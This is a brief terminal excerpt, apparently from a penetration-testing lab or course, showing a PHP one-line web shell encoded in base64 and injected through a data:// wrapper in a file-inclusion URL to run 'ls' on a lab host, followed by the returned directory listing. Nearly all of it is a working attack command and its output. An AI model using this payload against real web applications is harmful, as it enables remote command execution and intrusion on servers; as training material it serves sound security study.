 kali@kali:~$ echo -n '<?php echo system($_GET["cmd"]);?>' | base64
PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbImNtZCJdKTs/Pg==
kali@kali:~$ curl "http://mountaindesserts.com/meteor/index.php?page=data:
//text/plain;base64,PD9waHAgZWNobyBzeXN0ZW0oJF9HRVRbImNtZCJdKTs/Pg==&cmd=ls"
...
<a href="index.php?page=admin.php"><p style="text-align:center">Admin</p></a>
admin.php
bavarian.php
css
fonts
img
index.php
js
start.sh